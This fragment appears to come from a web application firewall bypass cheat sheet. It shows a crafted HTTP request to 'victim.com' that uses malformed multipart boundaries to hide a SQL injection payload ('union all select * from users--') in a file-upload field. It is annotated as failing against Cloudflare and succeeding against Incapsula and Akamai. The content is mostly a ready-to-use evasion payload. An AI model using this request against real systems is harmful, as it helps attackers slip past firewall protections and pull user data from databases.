 Request A4+
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1,boundary=irsdl
Content-Length: [length of body]
----1
----1--
----1;----1;header
Content-Disposition: form-data; name="input1"; filename ="test.jpg"
'union all select * from users--
----1--
Cloudflare ❌
Incapsula ✔
Akamai ✔
Space characters
 